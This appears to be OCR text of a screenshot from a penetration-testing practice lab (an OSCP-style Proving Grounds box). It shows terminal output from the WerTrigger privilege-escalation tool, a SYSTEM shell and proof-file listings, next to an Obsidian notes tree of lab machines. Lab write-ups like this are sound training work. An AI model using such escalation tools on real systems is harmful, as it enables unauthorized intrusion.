 Menu Applications Places System tmux 240.0.0.1 / 127.0.0.1 | ... Loot - hacking - Obsidi... ~/workspace/proving-...
tmux
tmux 84x45
PS C:\TEMP> .\WerTrigger.exe
.\WerTrigger.exe
[+] Windows Error Reporting Trigger by @404death !
[+] Trigger launched.
[*] TCP connecting...
[*] Waiting for the DLL to be loaded...
[-] Unable to connect to server!
[*] Retrying ...
[*] Retrying ...
[-] Unable to connect to server!
[-] Exploit failed.PS C:\TEMP>
whoami
nt authority\system
C:\Windows\system32>cd C:\Users\Administrator\Desktop\
cd C:\Users\Administrator\Desktop\
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 5C30-DCD7
Directory of C:\Users\Administrator\Desktop
04/05/2022 09:27 AM <DIR> .
04/05/2022 09:27 AM <DIR> ..
07/19/2024 07:33 AM 34 proof.txt
1 File(s) 34 bytes
2 Dir(s) 8,038,162,432 bytes free
C:\Users\Administrator\Desktop>
tmux <1:recon 2:initial foothold 3:sudo tun0: 192.168.45.218 | dynamo@parrot
HacktheBox Academy
Journey to OSCP
Other
PwnedLabs
Showcase
Access
Active
Algernon
Astronaut
Authby
Blackgate
Boolean
Broker
Busqueda
Craft
Craft2
enum
external
evidence
80 - http
135 - msrpc
445 - samba
internal
evidence
apache
thecybergeek
evidence
Privesc
Exploit
General Information
Loot
Escape
Exfiltrated
Forest
Jeeves
Pandora
Pc
Servmon
Soccer
Support
Twiggy
Updown
Landing
Milestones
Youtube
hacking
Loot
Flameshot Info
Capture saved to clipboard.
C:\Users\apache\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 5C30-DCD7
Directory of C:\Users\apache\Desktop
04/05/2022 09:26 AM <DIR> .
04/05/2022 09:26 AM <DIR> ..
07/19/2024 07:33 AM 34 local.txt
1 File(s) 34 bytes
2 Dir(s) 7,925,178,368 bytes free
root.txt
Prolab
words 1,628 characters